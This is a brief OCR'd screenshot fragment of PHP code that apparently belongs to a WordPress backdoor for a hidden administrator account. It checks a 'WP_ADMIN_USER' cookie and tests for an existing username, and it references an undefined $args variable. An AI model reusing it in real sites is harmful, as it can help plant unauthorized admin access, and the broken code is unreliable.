
if (!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { if (isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER EXISTS'); } }